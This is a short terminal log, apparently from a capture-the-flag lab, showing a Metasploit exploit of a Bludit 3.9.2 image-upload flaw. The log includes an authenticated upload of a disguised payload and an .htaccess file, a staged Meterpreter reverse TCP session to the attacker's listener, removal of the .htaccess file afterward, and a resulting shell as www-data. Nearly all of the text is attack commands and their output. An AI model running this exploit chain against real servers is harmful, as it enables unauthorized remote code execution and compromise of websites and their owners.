 msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.55:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading wJaYvlSZpU.png...
[*] Uploading .htaccess...
[*] Executing wJaYvlSZpU.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.55:4444 -> 10.10.10.191:56898) at 2020-05-31 10:06:37 -0400
[+] Deleted .htaccess
meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/tmp
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-31 10:10:33 -0400 thumbnails
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2877 created.
Channel 0 created.
ls
thumbnails
whoami
www-data